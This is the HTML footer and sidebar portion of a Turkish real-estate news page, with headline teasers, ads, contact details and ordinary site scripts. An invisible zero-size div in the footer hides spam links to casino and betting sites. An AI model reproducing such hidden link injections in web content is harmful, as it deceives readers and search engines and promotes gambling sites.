Bakanlığı, 2025 yılında yapı malzemeleri  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/31122025152330-1767183810.jpg" alt="Şantiyelerde dijital dönem başlıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 31.12.2025 15:23</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html">Şantiyelerde dijital dönem başlıyor</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanlığı, inşaat sektöründe dijital dönü ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/11-sehir-kullerinden-dogdu-yuzbinler-yuvaya-kavustu-197753.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/29122025111747-1766996267.jpg" alt="11 şehir küllerinden doğdu, yüzbinler yuvaya kavuştu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.12.2025 11:17</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/11-sehir-kullerinden-dogdu-yuzbinler-yuvaya-kavustu-197753.html">11 şehir küllerinden doğdu, yüzbinler yuvaya kavuştu</a></h3><p>Asrın Felaketi olarak hatırlarda kalan 6 Şubat depremlerinin ardından bölgenin i ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/455-bininci-konutun-anahtari-teslim-edildi-197751.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/12/29122025100420-1766991860.jpg" alt="455 bininci konutun anahtarı teslim edildi"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.12.2025 10:04</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/455-bininci-konutun-anahtari-teslim-edildi-197751.html">455 bininci konutun anahtarı teslim edildi</a></h3><p>Deprem bölgesinde yürütülen asrın inşa seferberliği Cumhurbaşkanı Recep Tayyip E ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026111047-1769587847.jpg" alt="Yurtdışında proje yapan Türk müteahhitler ödüllendirildi"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/yurtdisinda-proje-yapan-turk-muteahhitler-odullendirildi-197850.html">Yurtdışında proje yapan Türk müteahhitler ödüllendirildi</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026104534-1769586334.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html">Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#4623222f32293406232b2a272d322735292822272d2f2d276825292b"><span class="__cf_email__" data-cfemail="87e2e3eef3e8f5c7e2eaebe6ecf3e6f4e8e9e3e6eceeece6a9e4e8ea">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '190947'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>